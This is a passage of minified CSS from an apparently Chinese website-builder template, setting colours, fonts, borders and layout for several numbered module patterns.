微软雅黑;}.forms .jz-modulePattern404  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern404  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern404  select{font-family: 微软雅黑;}.forms .jz-modulePattern404  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern404 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern404 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern404 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern404 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern404 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern404 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern404  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern404 .formBottom .left {background:none;}.forms .jz-modulePattern404 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern404 .formBottom .right {background:none;}.forms .jz-modulePattern404 .formBottom .left {display:none}.forms .jz-modulePattern404 .formBottom .right {display:none}.forms .jz-modulePattern404  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern404 .g_sideBtn{width:34px;}.forms .jz-modulePattern404 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern404 .g_sB_lt{background:rgb(241, 58, 58) ;;}.forms .jz-modulePattern404 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern404 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern404 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern404 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern404 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern404 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern404 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern404 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern404 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern404 .contentLineIcon {display:none}.forms .jz-modulePattern404  .formMiddle .g_hover, .forms .jz-modulePattern404  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern404  .formMiddle .g_hover, .forms .jz-modulePattern404  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern404  .formMiddle .g_hover, .forms .jz-modulePattern404  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern404  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern404 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern404 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern404 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern404 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern404 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern404 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern404 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern404 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern404 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern404 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern404 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern404 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern404 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern404 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern404 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern404 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern404 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern404 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern404  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern404  .formMiddle .g_hover a, .forms .jz-modulePattern404  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern404 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern404  .g_foldBtn{display:block;}.forms .jz-modulePattern404  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern404  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern404  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern404  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern404  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern404 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern404  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern404  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern404  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern404  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern404  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern404  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern404  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern404  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern404  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern404  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern404  .pagenation .g_hover, .forms .jz-modulePattern404  .pagenation .g_hover span, .forms .jz-modulePattern404  .pagenation span{font-size:14px;}.forms .jz-modulePattern404  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern404  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern404  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern404  .productTextListProp, .forms .jz-modulePattern404  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern404  .productTextListProp b, .forms .jz-modulePattern404  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern404  .productTextListTable, .forms .jz-modulePattern404  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern404  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern404  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern404  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern404  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern404  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern404  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern404  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern404  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern404 .g_close:hover{color:#666;}.forms .jz-modulePattern404 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern404 .g_close{color:#999;}.forms .jz-modulePattern404 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern404 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern404 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern404 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern404 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern404  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern404  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern404  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern404  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern404  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern404  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern404  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern404  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern404  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern404  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern416  .g_border{border:none;}.forms .jz-modulePattern416  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern416  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern416  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern416  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern416  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern416  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern416  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern416  .g_selected{background:none;}.forms .jz-modulePattern416  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern416  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern416  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern416  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern416  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern416  .g_title{background:none;}.forms .jz-modulePattern416  .g_block{background:none;}.forms .jz-modulePattern416  .g_hover{background:none;}.forms .jz-modulePattern416  .g_tip{background:none;border:none;}.forms .jz-modulePattern416  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern416  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern416  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern416  .g_iText{background:none;border:none;}.forms .jz-modulePattern416  .g_iButton{border:none;}.forms .jz-modulePattern416  .g_stress{color:#f13a3a;}.forms .jz-modulePattern416  .g_imgFrame{border:none;}.forms .jz-modulePattern416  .g_imgFrameHover{border:none;}.forms .jz-modulePattern416  .g_msgArrow{border:none;}.forms .jz-modulePattern416 {border:none;}.forms .jz-modulePattern416  {border-radius:0;}.forms .jz-modulePattern416 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern416 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern416 .formBannerMore a:before{content:"\e924";visibility: visible;}.forms .jz-modulePattern416 .formBannerOther .formBannerMore a{color:#666666;font-size:40px;}.forms .jz-modulePattern416 .formBannerMore {position:relative;right:-10px;top:0px;}.forms .jz-modulePattern416 .formBannerMore a{background:none;}.forms .jz-modulePattern416 .formBanner,.forms .jz-modulePattern416 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern416 div.titleText {font-size:16px;}.forms .jz-modulePattern416 div.titleText {font-weight:normal;}.forms .jz-modulePattern416 .titleCenter {overflow:visible;}.forms .jz-modulePattern416 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern416 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern416 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern416 div.titleText {color:#f13a3a;}.forms .jz-modulePattern416 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern416 .formBanner {background:#ffffff ;}.forms .jz-modulePattern416 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern416 .formBanner .left {background:none;}.forms .jz-modulePattern416 .formBanner .center {background:none;}.forms .jz-modulePattern416 .formBanner .right {background:none;}.forms .jz-modulePattern416 .formBanner .left {display:none}.forms .jz-modulePattern416 .formBanner .right {display:none}.forms .jz-modulePattern416 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern416 .formBannerTitle .titleLeft {width:14px;}.forms .jz-modulePattern416 .formBannerTitle .titleLeft {background:;
background:url(//1.s60i.faiusr.com/4/416/AKADCAQQkOSOvgUYja7jrQQ.png) no-repeat center,transparent;
background:url(//1.s60i.faiusr.com/4/416/AKADCAQQkOSOvgUYja7jrQQ.png) no-repeat center,transparent;
;}.forms .jz-modulePattern416 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern416 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern416 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern416 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern416 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern416 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern416 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern416 .formBanner{border-left:none;}.forms .jz-modulePattern416 .formBanner{border-right:none;}.forms .jz-modulePattern416 .formBanner{border-top:none;}.forms .jz-modulePattern416 .formBanner{border-bottom:1px solid #cccccc;}.forms .jz-modulePattern416 .formBanner{border-radius:0;}.forms .jz-modulePattern416  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern416  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern416  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern416 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern416 .formMiddle{color:#666666;}.forms .jz-modulePattern416 .fk-editor{color:#666666;}.forms .jz-modulePattern416 .formMiddle{font-size:14px;}.forms .jz-modulePattern416 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern416 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern416 .formMiddle  a{color:#666666;}.forms .jz-modulePattern416 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern416 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern416  textarea{line-height:26px;}.forms .jz-modulePattern416  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern416  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern416  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern416  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern416  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern416  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern416  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern416  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern416  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern416  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern416  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern416  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern416  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern416  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern416  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern416  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern416  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern416  select{font-family: 微软雅黑;}.forms .jz-modulePattern416  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern416 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern416 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern416 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern416 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern416 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern416 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern416  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern416 .formBottom .left {background:none;}.forms .jz-modulePattern416 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern416 .formBottom .right {background:none;}.forms .jz-modulePattern416 .formBottom .left {display:none}.forms .jz-modulePattern416 .formBottom .right {display:none}.forms .jz-modulePattern416  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern416 .g_sideBtn{width:34px;}.forms .jz-modulePattern416 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern416 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern416 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern416 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern416 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern416 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern416 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern416 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern416 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern416 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern416 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern416 .contentLineIcon {display:none}.forms .jz-modulePattern416  .formMiddle .g_hover, .forms .jz-modulePattern416  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern416  .formMiddle .g_hover, .forms .jz-modulePattern416  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern416  .formMiddle .g_hover, .forms .jz-modulePattern416  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern416  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern416 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern416 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern416 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern416 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern416 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern416 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern416 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern416 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern416 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern416 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern416 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern416 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern416 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern416 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern416 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern416 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern416 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern416 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern416  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern416  .formMiddle .g_hover a, .forms .jz-modulePattern416  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern416 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern416  .g_foldBtn{display:block;}.forms .jz-modulePattern416  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern416  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern416  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern416  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern416  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern416 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern416  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern416  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern416  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern416  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern416  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern416  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern416  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern416  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern416  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern416  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern416  .pagenation .g_hover, .forms .jz-modulePattern416  .pagenation .g_hover span, .forms .jz-modulePattern416  .pagenation span{font-size:14px;}.forms .jz-modulePattern416  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern416  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern416  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern416  .productTextListProp, .forms .jz-modulePattern416  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern416  .productTextListProp b, .forms .jz-modulePattern416  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern416  .productTextListTable, .forms .jz-modulePattern416  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern416  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern416  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern416  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern416  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern416  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern416  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern416  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern416  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern416 .g_close:hover{color:#666;}.forms .jz-modulePattern416 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern416 .g_close{color:#999;}.forms .jz-modulePattern416 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern416 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern416 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern416 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern416 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern416  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern416  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern416  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern416  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern416  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern416  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern416  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern416  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern416  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern416  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern428  .g_border{border:none;}.forms .jz-modulePattern428  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern428  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern428  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern428  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern428  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern428  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern428  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern428  .g_selected{background:none;}.forms .jz-modulePattern428  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern428  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern428  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern428  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern428  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern428  .g_title{background:none;}.forms .jz-modulePattern428  .g_block{background:none;}.forms .jz-modulePattern428  .g_hover{background:none;}.forms .jz-modulePattern428  .g_tip{background:none;border:none;}.forms .jz-modulePattern428  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern428  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern428  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern428  .g_iText{background:none;border:none;}.forms .jz-modulePattern428  .g_iButton{border:none;}.forms .jz-modulePattern428  .g_stress{color:#f13a3a;}.forms .jz-modulePattern428  .g_imgFrame{border:none;}.forms .jz-modulePattern428  .g_imgFrameHover{border:none;}.forms .jz-modulePattern428  .g_msgArrow{border:none;}.forms .jz-modulePattern428 {border:none;}.forms .jz-modulePattern428  {border-radius:0;}.forms .jz-modulePattern428 .formBannerOther .formBannerMore a{font-size:12px;}.forms .jz-modulePattern428 .formBannerOther .formBannerMore a{font-weight:normal;}.forms .jz-modulePattern428 .formBannerMore {position:relative;right:-10px;top:0px;}.forms .jz-modulePattern428 .formBannerMore a{text-decoration:none;}.forms .jz-modulePattern428 .formBannerOther .formBannerMore a{font-family:微软雅黑;}.forms .jz-modulePattern428 .formBannerOther .formBannerMore a{color:#999999;}.forms .jz-modulePattern428 .formBannerMore a{background:none;}.forms .jz-modulePattern428 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:inline;}.forms .jz-modulePattern428 .formBannerMore a:before{visibility: hidden;}.forms .jz-modulePattern428 .formBanner,.forms .jz-modulePattern428 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern428 div.titleText {font-size:16px;}.forms .jz-modulePattern428 div.titleText {font-weight:normal;}.forms .jz-modulePattern428 .titleCenter {overflow:visible;}.forms .jz-modulePattern428 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern428 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern428 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern428 div.titleText {color:#f13a3a;}.forms .jz-modulePattern428 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern428 .formBanner {background:#ffffff ;}.forms .jz-modulePattern428 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern428 .formBanner .left {background:none;}.forms .jz-modulePattern428 .formBanner .center {background:none;}.forms .jz-modulePattern428 .formBanner .right {background:none;}.forms .jz-modulePattern428 .formBanner .left {display:none}.forms .jz-modulePattern428 .formBanner .right {display:none}.forms .jz-modulePattern428 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern428 .formBannerTitle .titleLeft {width:10px;}.forms .jz-modulePattern428 .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
